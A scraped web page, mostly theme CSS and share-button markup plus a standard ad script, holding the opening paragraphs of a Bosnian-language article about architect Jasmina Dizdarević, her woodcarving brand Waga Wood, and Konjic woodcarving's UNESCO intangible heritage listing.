0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.womeninadria.ba%2Fkonjicko-drvorezbarstvo-svjetska-bastina-iz-bih%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Jasmina+Dizdarevi%C4%87%3A+%E2%80%9CKonji%C4%8Dko+drvorezbarstvo+je+svjetski+brand%E2%80%9D&url=https%3A%2F%2Fwww.womeninadria.ba%2Fkonjicko-drvorezbarstvo-svjetska-bastina-iz-bih%2F&via=Women+in+Adria" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.womeninadria.ba/konjicko-drvorezbarstvo-svjetska-bastina-iz-bih/&title=Jasmina+Dizdarevi%C4%87%3A+%E2%80%9CKonji%C4%8Dko+drvorezbarstvo+je+svjetski+brand%E2%80%9D" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_53" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_content tdi_55 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_55" >
<style>@media (max-width:767px){.tdi_55{margin-top:0px!important}}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}</style><div class="tdb-block-inner td-fix-index">
<p class="has-drop-cap">Arhitektica iz Konjica,<strong> Jasmina Dizdarević,</strong> svoju ljubav iz djetinjstva prema konjičkom drvorezbarstvu prije desetak godina pretvorila je u svoju pasiju i počela je iz znatiželje okupljati stare majstore konjičkog rezbarstva i stvarati malu radionicu, koja je prije par godina prerasla u inovativan brand i pravu malu rezbarsku fabriku, <strong>Waga Wood</strong>.</p>



<h2 class="wp-block-heading">Umijeće konjičkih rezbara jedinstveno je na svijetu</h2>



<p>Konjičko drvorezbarstvo je 2017. <a href="http://unescobih.mcp.gov.ba/konkursi/?id=15125">UNESCO</a> uvrstio na svoju <a href="http://unescobih.mcp.gov.ba/konkursi/?id=15125">Listu nematerijalne svjetske baštine.</a> Time je potvđeno da je ta vrsta rezbarenja karateristična za konjički kraj autohtona i jedinstvena u svijetu. “Skoro svako geografsko područje ima vjerovatno svoju vrstu rezbarenja, počevši od Pakistana, Njemačke, Dalmacije, Afrike, Južne Amerike. Ali jedino je konjičko drvorezbarstvo na listi kao unikatno, jedinstveno na svijetu. Smatra se da su drvorezbarstvo u Konjic donijeli Nijemci još prije 120 godina i kasnije su se autohtono razvile specifične šare bosanske ruže i baklave”, otkriva nam Jasmina.</p><div class="td-a-ad id_inline_ad0 id_ad_content-horiz-left"><span class="td-adspot-title"></span><!-- Bona 300x250 mobile [async] -->
<script type="text/javascript">if (!window.AdButler){(function(){var s = document.createElement("script"); s.async = true; s.type = "text/javascript";s.src = 'https://servedbyadbutler.com/app.js';var n = document.getElementsByTagName("script")[0]; n.parentNode.insertBefore(s, n);}());}</script>
<script type="text/javascript">
var AdButler = AdButler || {}; AdButler.ads = AdButler.ads || [];
var abkw = window.abkw || '';
var plc577202 = window.plc577202 || 0;
document.write('<'+'div id="placement_577202_'+plc577202+'"></'+'div>');
AdButler.ads.push({handler: function(opt){ AdButler.register(176860, 577202, [300,250], 'placement_577202_'+opt.place, opt); }, opt: { place: plc577202++, keywords: abkw, domain: 'servedbyadbutler.com', click:'CLICK_MACRO_PLACEHOLDER' }});
</script></div>



<p>Zanimljivo je da mnogi ne znaju da su drvo hrasta i bukve tvrde sorte drveta i da se zbog svoje krutosti uopće ne mogu rezbariti. Jasmina nam otkriva: “Najbolje se rezbari drvo oraha, javora, jasena i šljive. To su meke sorte drveta koje se najljepše rezbare, jer ne dolazi do pucanja boda i drvo se može rezbariti u svim pravcima. Hrast puca pri rezbarenju i ne mogu se dobiti fine, jasne šare, jer dolazi do trganja drveta”.&nbsp;</p>



